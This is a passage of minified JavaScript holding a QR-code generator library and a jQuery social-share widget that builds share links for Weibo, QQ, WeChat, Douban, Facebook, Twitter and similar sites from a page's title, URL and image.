edgcWg(edg,jeN)};return Pae.addData=function(cWg){var PgG=Uce(cWg);cia.push(PgG),CdL=null},Pae.isDark=function(cWg,PgG){if(0>cWg||cWg>=cfb||0>PgG||PgG>=cfb)throw new Error(cWg+","+PgG);return aJa[cWg][PgG]},Pae.getModuleCount=function(){return cfb},Pae.make=function(){dQa(!1,function(){for(var cWg=0,PgG=0,cBe=0;8>cBe;cBe+=1){dQa(!0,cBe);var jeN=CfE.getLostPoint(Pae);(0==cBe||cWg>jeN)&&(cWg=jeN,PgG=cBe)}return PgG}())},Pae.createTableTag=function(cWg,PgG){cWg=cWg||2;var cBe="";cBe+='<table style="',cBe+=" border-width: 0px; border-style: none;",cBe+=" border-collapse: collapse;",cBe+=" padding: 0px; margin: "+(PgG=void 0===PgG?4*cWg:PgG)+"px;",cBe+='">',cBe+="<tbody>";for(var jeN=0;jeN<Pae.getModuleCount();jeN+=1){cBe+="<tr>";for(var edg=0;edg<Pae.getModuleCount();edg+=1)cBe+='<td style="',cBe+=" border-width: 0px; border-style: none;",cBe+=" border-collapse: collapse;",cBe+=" padding: 0px; margin: 0px;",cBe+=" width: "+cWg+"px;",cBe+=" height: "+cWg+"px;",cBe+=" background-color: ",cBe+=Pae.isDark(jeN,edg)?"#000000":"#ffffff",cBe+=";",cBe+='"/>';cBe+="</tr>"}return cBe+="</tbody>",cBe+="</table>"},Pae.createImgTag=function(cWg,PgG){cWg=cWg||2,PgG=void 0===PgG?4*cWg:PgG;var cBe=Pae.getModuleCount()*cWg+2*PgG,jeN=PgG,edg=cBe-PgG;return fCd(cBe,cBe,function(PgG,cBe){if(PgG>=jeN&&edg>PgG&&cBe>=jeN&&edg>cBe){var CfE=Math.floor((PgG-jeN)/cWg),eBc=Math.floor((cBe-jeN)/cWg);return Pae.isDark(eBc,CfE)?0:1}return 1})},Pae};PgG.stringToBytes=function(cWg){for(var PgG=new Array,cBe=0;cBe<cWg.length;cBe+=1){var jeN=cWg.charCodeAt(cBe);PgG.push(255&jeN)}return PgG},PgG.createStringToBytes=function(cWg,PgG){var cBe=function(){for(var cBe=cfb(cWg),jeN=function(){var cWg=cBe.read();if(-1==cWg)throw new Error;return cWg},edg=0,CfE={};;){var eBc=cBe.read();if(-1==eBc)break;var UcY=jeN(),ddb=jeN()<<8|jeN();CfE[String.fromCharCode(eBc<<8|UcY)]=ddb,edg+=1}if(edg!=PgG)throw new Error(edg+" != "+PgG);return CfE}(),jeN="?".charCodeAt(0);return function(cWg){for(var PgG=new Array,edg=0;edg<cWg.length;edg+=1){var CfE=cWg.charCodeAt(edg);if(128>CfE)PgG.push(CfE);else{var eBc=cBe[cWg.charAt(edg)];"number"==typeof eBc?(255&eBc)==eBc?PgG.push(eBc):(PgG.push(eBc>>>8),PgG.push(255&eBc)):PgG.push(jeN)}}return PgG}};var cBe={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},jeN={L:1,M:0,Q:3,H:2},edg={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7},CfE=function(){var PgG=[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],jeN=1335,CfE=7973,UcY={},ddb=function(cWg){for(var PgG=0;0!=cWg;)PgG+=1,cWg>>>=1;return PgG};return UcY.getBCHTypeInfo=function(cWg){for(var PgG=cWg<<10;ddb(PgG)-ddb(jeN)>=0;)PgG^=jeN<<ddb(PgG)-ddb(jeN);return 21522^(cWg<<10|PgG)},UcY.getBCHTypeNumber=function(cWg){for(var PgG=cWg<<12;ddb(PgG)-ddb(CfE)>=0;)PgG^=CfE<<ddb(PgG)-ddb(CfE);return cWg<<12|PgG},UcY.getPatternPosition=function(cWg){return PgG[cWg-1]},UcY.getMaskFunction=function(cWg){switch(cWg){case edg.PATTERN000:return function(cWg,PgG){return(cWg+PgG)%2==0};case edg.PATTERN001:return function(cWg,PgG){return cWg%2==0};case edg.PATTERN010:return function(cWg,PgG){return PgG%3==0};case edg.PATTERN011:return function(cWg,PgG){return(cWg+PgG)%3==0};case edg.PATTERN100:return function(cWg,PgG){return(Math.floor(cWg/2)+Math.floor(PgG/3))%2==0};case edg.PATTERN101:return function(cWg,PgG){return cWg*PgG%2+cWg*PgG%3==0};case edg.PATTERN110:return function(cWg,PgG){return(cWg*PgG%2+cWg*PgG%3)%2==0};case edg.PATTERN111:return function(cWg,PgG){return(cWg*PgG%3+(cWg+PgG)%2)%2==0};default:throw new Error("bad maskPattern:"+cWg)}},UcY.getErrorCorrectPolynomial=function(PgG){for(var cBe=cWg([1],0),jeN=0;PgG>jeN;jeN+=1)cBe=cBe.multiply(cWg([1,eBc.gexp(jeN)],0));return cBe},UcY.getLengthInBits=function(cWg,PgG){if(PgG>=1&&10>PgG)switch(cWg){case cBe.MODE_NUMBER:return 10;case cBe.MODE_ALPHA_NUM:return 9;case cBe.MODE_8BIT_BYTE:case cBe.MODE_KANJI:return 8;default:throw new Error("mode:"+cWg)}else if(27>PgG)switch(cWg){case cBe.MODE_NUMBER:return 12;case cBe.MODE_ALPHA_NUM:return 11;case cBe.MODE_8BIT_BYTE:return 16;case cBe.MODE_KANJI:return 10;default:throw new Error("mode:"+cWg)}else{if(!(41>PgG))throw new Error("type:"+PgG);switch(cWg){case cBe.MODE_NUMBER:return 14;case cBe.MODE_ALPHA_NUM:return 13;case cBe.MODE_8BIT_BYTE:return 16;case cBe.MODE_KANJI:return 12;default:throw new Error("mode:"+cWg)}}},UcY.getLostPoint=function(cWg){for(var PgG=cWg.getModuleCount(),cBe=0,jeN=0;PgG>jeN;jeN+=1)for(aJa=0;PgG>aJa;aJa+=1){for(var edg=0,CfE=cWg.isDark(jeN,aJa),eBc=-1;1>=eBc;eBc+=1)if(!(0>jeN+eBc||jeN+eBc>=PgG))for(var UcY=-1;1>=UcY;UcY+=1)0>aJa+UcY||aJa+UcY>=PgG||(0!=eBc||0!=UcY)&&CfE==cWg.isDark(jeN+eBc,aJa+UcY)&&(edg+=1);edg>5&&(cBe+=3+edg-5)}for(jeN=0;PgG-1>jeN;jeN+=1)for(aJa=0;PgG-1>aJa;aJa+=1){var ddb=0;cWg.isDark(jeN,aJa)&&(ddb+=1),cWg.isDark(jeN+1,aJa)&&(ddb+=1),cWg.isDark(jeN,aJa+1)&&(ddb+=1),cWg.isDark(jeN+1,aJa+1)&&(ddb+=1),(0==ddb||4==ddb)&&(cBe+=3)}for(jeN=0;PgG>jeN;jeN+=1)for(aJa=0;PgG-6>aJa;aJa+=1)cWg.isDark(jeN,aJa)&&!cWg.isDark(jeN,aJa+1)&&cWg.isDark(jeN,aJa+2)&&cWg.isDark(jeN,aJa+3)&&cWg.isDark(jeN,aJa+4)&&!cWg.isDark(jeN,aJa+5)&&cWg.isDark(jeN,aJa+6)&&(cBe+=40);for(aJa=0;PgG>aJa;aJa+=1)for(jeN=0;PgG-6>jeN;jeN+=1)cWg.isDark(jeN,aJa)&&!cWg.isDark(jeN+1,aJa)&&cWg.isDark(jeN+2,aJa)&&cWg.isDark(jeN+3,aJa)&&cWg.isDark(jeN+4,aJa)&&!cWg.isDark(jeN+5,aJa)&&cWg.isDark(jeN+6,aJa)&&(cBe+=40);for(var Uce=0,aJa=0;PgG>aJa;aJa+=1)for(jeN=0;PgG>jeN;jeN+=1)cWg.isDark(jeN,aJa)&&(Uce+=1);return cBe+=10*(Math.abs(100*Uce/PgG/PgG-50)/5)},UcY}(),eBc=function(){for(var cWg=new Array(256),PgG=new Array(256),cBe=0;8>cBe;cBe+=1)cWg[cBe]=1<<cBe;for(cBe=8;256>cBe;cBe+=1)cWg[cBe]=cWg[cBe-4]^cWg[cBe-5]^cWg[cBe-6]^cWg[cBe-8];for(cBe=0;255>cBe;cBe+=1)PgG[cWg[cBe]]=cBe;var jeN={};return jeN.glog=function(cWg){if(1>cWg)throw new Error("glog("+cWg+")");return PgG[cWg]},jeN.gexp=function(PgG){for(;0>PgG;)PgG+=255;for(;PgG>=256;)PgG-=255;return cWg[PgG]},jeN}(),UcY=function(){var cWg=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12,7,37,13],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],PgG=function(cWg,PgG){var cBe={};return cBe.totalCount=cWg,cBe.dataCount=PgG,cBe},cBe={},edg=function(PgG,cBe){switch(cBe){case jeN.L:return cWg[4*(PgG-1)+0];case jeN.M:return cWg[4*(PgG-1)+1];case jeN.Q:return cWg[4*(PgG-1)+2];case jeN.H:return cWg[4*(PgG-1)+3];default:return}};return cBe.getRSBlocks=function(cWg,cBe){var jeN=edg(cWg,cBe);if(void 0===jeN)throw new Error("bad rs block @ typeNumber:"+cWg+"/errorCorrectLevel:"+cBe);for(var CfE=jeN.length/3,eBc=new Array,UcY=0;CfE>UcY;UcY+=1)for(var ddb=jeN[3*UcY+0],Uce=jeN[3*UcY+1],aJa=jeN[3*UcY+2],cfb=0;ddb>cfb;cfb+=1)eBc.push(PgG(Uce,aJa));return eBc},cBe}(),ddb=function(){var cWg=new Array,PgG=0,cBe={};return cBe.getBuffer=function(){return cWg},cBe.getAt=function(PgG){var cBe=Math.floor(PgG/8);return 1==(cWg[cBe]>>>7-PgG%8&1)},cBe.put=function(cWg,PgG){for(var jeN=0;PgG>jeN;jeN+=1)cBe.putBit(1==(cWg>>>PgG-jeN-1&1))},cBe.getLengthInBits=function(){return PgG},cBe.putBit=function(cBe){var jeN=Math.floor(PgG/8);cWg.length<=jeN&&cWg.push(0),cBe&&(cWg[jeN]|=128>>>PgG%8),PgG+=1},cBe},Uce=function(cWg){var jeN=cBe.MODE_8BIT_BYTE,edg=PgG.stringToBytes(cWg),CfE={};return CfE.getMode=function(){return jeN},CfE.getLength=function(cWg){return edg.length},CfE.write=function(cWg){for(var PgG=0;PgG<edg.length;PgG+=1)cWg.put(edg[PgG],8)},CfE},aJa=function(){var cWg=new Array,PgG={};return PgG.writeByte=function(PgG){cWg.push(255&PgG)},PgG.writeShort=function(cWg){PgG.writeByte(cWg),PgG.writeByte(cWg>>>8)},PgG.writeBytes=function(cWg,cBe,jeN){cBe=cBe||0,jeN=jeN||cWg.length;for(var edg=0;jeN>edg;edg+=1)PgG.writeByte(cWg[edg+cBe])},PgG.writeString=function(cWg){for(var cBe=0;cBe<cWg.length;cBe+=1)PgG.writeByte(cWg.charCodeAt(cBe))},PgG.toByteArray=function(){return cWg},PgG.toString=function(){var PgG="";PgG+="[";for(var cBe=0;cBe<cWg.length;cBe+=1)cBe>0&&(PgG+=","),PgG+=cWg[cBe];return PgG+="]"},PgG},cfb=function(cWg){var PgG=cWg,cBe=0,jeN=0,edg=0,CfE={};CfE.read=function(){for(;8>edg;){if(cBe>=PgG.length){if(0==edg)return-1;throw new Error("unexpected end of file./"+edg)}var cWg=PgG.charAt(cBe);if(cBe+=1,"="==cWg)return edg=0,-1;cWg.match(/^\s$/)||(jeN=jeN<<6|eBc(cWg.charCodeAt(0)),edg+=6)}var CfE=jeN>>>edg-8&255;return edg-=8,CfE};var eBc=function(cWg){if(cWg>=65&&90>=cWg)return cWg-65;if(cWg>=97&&122>=cWg)return cWg-97+26;if(cWg>=48&&57>=cWg)return cWg-48+52;if(43==cWg)return 62;if(47==cWg)return 63;throw new Error("c:"+cWg)};return CfE},fCd=function(cWg,PgG,cBe,jeN){for(var edg=function(cWg,PgG){var cBe=cWg,jeN=PgG,edg=new Array(cWg*PgG),CfE={};CfE.setPixel=function(cWg,PgG,jeN){edg[PgG*cBe+cWg]=jeN},CfE.write=function(cWg){cWg.writeString("GIF87a"),cWg.writeShort(cBe),cWg.writeShort(jeN),cWg.writeByte(128),cWg.writeByte(0),cWg.writeByte(0),cWg.writeByte(0),cWg.writeByte(0),cWg.writeByte(0),cWg.writeByte(255),cWg.writeByte(255),cWg.writeByte(255),cWg.writeString(","),cWg.writeShort(0),cWg.writeShort(0),cWg.writeShort(cBe),cWg.writeShort(jeN),cWg.writeByte(0);var PgG=eBc(2);cWg.writeByte(2);for(var edg=0;PgG.length-edg>255;)cWg.writeByte(255),cWg.writeBytes(PgG,edg,255),edg+=255;cWg.writeByte(PgG.length-edg),cWg.writeBytes(PgG,edg,PgG.length-edg),cWg.writeByte(0),cWg.writeString(";")};var eBc=function(cWg){for(var PgG=1<<cWg,cBe=1+(1<<cWg),jeN=cWg+1,CfE=UcY(),eBc=0;PgG>eBc;eBc+=1)CfE.add(String.fromCharCode(eBc));CfE.add(String.fromCharCode(PgG)),CfE.add(String.fromCharCode(cBe));var ddb=aJa(),Uce=function(cWg){var PgG=ddb,cBe=0,jeN=0,edg={};return edg.write=function(cWg,edg){if(cWg>>>edg!=0)throw new Error("length over");for(;cBe+edg>=8;)PgG.writeByte(255&(cWg<<cBe|jeN)),edg-=8-cBe,cWg>>>=8-cBe,jeN=0,cBe=0;jeN|=cWg<<cBe,cBe+=edg},edg.flush=function(){cBe>0&&PgG.writeByte(jeN)},edg}();Uce.write(PgG,jeN);var cfb=0,fCd=String.fromCharCode(edg[cfb]);for(cfb+=1;cfb<edg.length;){var CdL=String.fromCharCode(edg[cfb]);cfb+=1,CfE.contains(fCd+CdL)?fCd+=CdL:(Uce.write(CfE.indexOf(fCd),jeN),CfE.size()<4095&&(CfE.size()==1<<jeN&&(jeN+=1),CfE.add(fCd+CdL)),fCd=CdL)}return Uce.write(CfE.indexOf(fCd),jeN),Uce.write(cBe,jeN),Uce.flush(),ddb.toByteArray()},UcY=function(){var cWg={},PgG=0,cBe={};return cBe.add=function(jeN){if(cBe.contains(jeN))throw new Error("dup key:"+jeN);cWg[jeN]=PgG,PgG+=1},cBe.size=function(){return PgG},cBe.indexOf=function(PgG){return cWg[PgG]},cBe.contains=function(PgG){return void 0!==cWg[PgG]},cBe};return CfE}(cWg,PgG),CfE=0;PgG>CfE;CfE+=1)for(var eBc=0;cWg>eBc;eBc+=1)edg.setPixel(eBc,CfE,cBe(eBc,CfE));var UcY=aJa();edg.write(UcY);for(var ddb=function(){var cWg=0,PgG=0,cBe=0,jeN="",edg={},CfE=function(cWg){jeN+=String.fromCharCode(eBc(63&cWg))},eBc=function(cWg){if(0>cWg);else{if(26>cWg)return 65+cWg;if(52>cWg)return cWg-26+97;if(62>cWg)return cWg-52+48;if(62==cWg)return 43;if(63==cWg)return 47}throw new Error("n:"+cWg)};return edg.writeByte=function(jeN){for(cWg=cWg<<8|255&jeN,PgG+=8,cBe+=1;PgG>=6;)CfE(cWg>>>PgG-6),PgG-=6},edg.flush=function(){if(PgG>0&&(CfE(cWg<<6-PgG),cWg=0,PgG=0),cBe%3!=0)for(var edg=3-cBe%3,eBc=0;edg>eBc;eBc+=1)jeN+="="},edg.toString=function(){return jeN},edg}(),Uce=UcY.toByteArray(),cfb=0;cfb<Uce.length;cfb+=1)ddb.writeByte(Uce[cfb]);ddb.flush();var fCd="";return fCd+="<img",fCd+=' src="',fCd+="data:image/gif;base64,",fCd+=ddb,fCd+='"',fCd+=' width="',fCd+=cWg,fCd+='"',fCd+=' height="',fCd+=PgG,fCd+='"',jeN&&(fCd+=' alt="',fCd+=jeN,fCd+='"'),fCd+="/>"};return PgG}();return function(cWg){"function"==typeof define&&define.amd?define([],cWg):"object"==typeof exports&&(module.exports=cWg())}(function(){return cWg}),function(cWg){cWg.stringToBytes=function(cWg){return function(cWg){for(var PgG=[],cBe=0;cBe<cWg.length;cBe++){var jeN=cWg.charCodeAt(cBe);128>jeN?PgG.push(jeN):2048>jeN?PgG.push(192|jeN>>6,128|63&jeN):55296>jeN||jeN>=57344?PgG.push(224|jeN>>12,128|jeN>>6&63,128|63&jeN):(cBe++,jeN=65536+((1023&jeN)<<10|1023&cWg.charCodeAt(cBe)),PgG.push(240|jeN>>18,128|jeN>>12&63,128|jeN>>6&63,128|63&jeN))}return PgG}(cWg)}}(cWg),cWg}()),function(cWg){cWg.fn.share=function(PgG){function cBe(PgG,cBe){var jeN=function(PgG){0===PgG.mobileSites.length&&PgG.sites.length&&(PgG.mobileSites=PgG.sites);var cBe=(cWg(window).width()<=768?PgG.mobileSites:PgG.sites.length?PgG.sites:[]).slice(0),jeN=PgG.disabled;"string"==typeof cBe&&(cBe=cBe.split(/\s*,\s*/));"string"==typeof jeN&&(jeN=jeN.split(/\s*,\s*/));/MicroMessenger/i.test(navigator.userAgent)&&jeN.push("wechat");return jeN.length&&cWg.each(jeN,function(PgG,jeN){var edg=cWg.inArray(jeN,cBe);-1!==edg&&cBe.splice(edg,1)}),cBe}(cBe);"prepend"==cBe.mode&&jeN.reverse(),jeN.length&&cWg.each(jeN,function(jeN,edg){var CfE=function(cWg,PgG){var cBe=eBc[cWg];PgG.summary=PgG.description;for(var jeN in PgG)if(PgG.hasOwnProperty(jeN)){var edg=cWg+jeN.replace(/^[a-z]/,function(cWg){return cWg.toUpperCase()}),CfE=encodeURIComponent(void 0===PgG[edg]?PgG[jeN]:PgG[edg]);cBe=cBe.replace(new RegExp("{{"+jeN.toUpperCase()+"}}","g"),CfE)}return cBe}(edg,cBe),ddb=cBe.initialized?PgG.find(".icon-"+edg):cWg('<a class="social-share-icon icon-'+edg+'"></a>');if(!ddb.length)return!0;ddb.prop("aria-label","分享到 "+UcY[edg]),ddb.prop("href",CfE),"wechat"===edg?ddb.prop("tabindex",-1):ddb.prop("target","_blank"),cBe.initialized||("prepend"==cBe.mode?PgG.prepend(ddb):PgG.append(ddb))})}var jeN=cWg(document.head),edg={url:location.href,site_url:location.origin,source:jeN.find("[name=site], [name=Site]").attr("content")||document.title,title:jeN.find("[name=title], [name=Title]").attr("content")||document.title,description:jeN.find("[name=description], [name=Description]").attr("content")||"",image:cWg("img:first").prop("src")||"",imageSelector:void 0,weiboKey:"",wechatQrcodeTitle:"微信扫一扫：分享",wechatQrcodeHelper:"<p>微信里点“发现”，扫一下</p><p>二维码便可将本文分享至朋友圈。</p>",wechatQrcodeSize:100,mobileSites:[],sites:["weibo","qq","wechat","tencent","douban","qzone","linkedin","diandian","facebook","twitter","google"],disabled:[],initialized:!1},CfE=cWg.extend({},edg,PgG),eBc={qzone:"http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url={{URL}}&title={{TITLE}}&desc={{DESCRIPTION}}&summary={{SUMMARY}}&site={{SOURCE}}",qq:"http://connect.qq.com/widget/shareqq/index.html?url={{URL}}&title={{TITLE}}&source={{SOURCE}}&desc={{DESCRIPTION}}&pics={{IMAGE}}",tencent:"http://share.v.t.qq.com/index.php?c=share&a=index&title={{TITLE}}&url={{URL}}&pic={{IMAGE}}",weibo:"http://service.weibo.com/share/share.php?url={{URL}}&title={{TITLE}}&pic={{IMAGE}}&appkey={{WEIBOKEY}}",wechat:"javascript:;",douban:"http://shuo.douban.com/!service/share?href={{URL}}&name={{TITLE}}&text={{DESCRIPTION}}&image={{IMAGE}}&starid=0&aid=0&style=11",diandian:"http://www.diandian.com/share?lo={{URL}}&ti={{TITLE}}&type=link",linkedin:"http://www.linkedin.com/shareArticle?mini=true&ro=true&title={{TITLE}}&url={{URL}}&summary={{SUMMARY}}&source={{SOURCE}}&armin=armin",facebook:"https://www.facebook.com/sharer/sharer.php?u={{URL}}&title={{TITLE}}&description={{DESCRIPTION}}&caption={{SUBHEAD}}&link={{URL}}&picture={{IMAGE}}",twitter:"https://twitter.com/intent/tweet?text={{TITLE}}&url={{URL}}&via={{SITE_URL}}",google:"https://plus.google.com/share?url={{URL}}"},UcY={qzone:"QQ空间",qq:"QQ",tencent:"腾讯微博",weibo:"微博",wechat:"微信",douban:"豆瓣",diandian:"点点",linkedin:"LinkedIn",facebook:"Facebook",twitter:"Twitter",google:"Google"};this.each(function(){if(cWg(this).data("initialized"))return!0;var PgG=cWg.extend({},CfE,cWg(this).data());PgG.imageSelector&&(PgG.image=cWg(PgG.imageSelector).map(function(){return cWg(this).prop("src")}).get().join("||"));var jeN=cWg(this).addClass("share-component social-share");cBe(jeN,PgG),function(cWg,PgG){var cBe=cWg.find("a.icon-wechat");cBe.length&&(cBe.append('<div class="wechat-qrcode"><h4>'+PgG.wechatQrcodeTitle+'</h4><div class="qrcode"></div><div class="help">'+PgG.wechatQrcodeHelper+"</div></div>"),cBe.find(".qrcode").qrcode({render:"image",size:PgG.wechatQrcodeSize,text:PgG.url}),cBe.offset().top<100&&cBe.find(".wechat-qrcode").addClass("bottom"))}(jeN,PgG),cWg(this).data("initialized",!0)})},cWg(function(){cWg(".share-component,.social-share").share()})}(jQuery);